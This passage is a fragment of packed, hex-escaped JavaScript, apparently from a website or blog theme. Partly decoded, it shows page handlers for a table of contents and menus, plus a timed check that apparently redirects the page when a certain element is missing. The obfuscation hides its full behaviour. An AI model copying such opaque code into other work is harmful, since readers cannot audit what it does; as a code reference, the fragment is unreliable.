x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c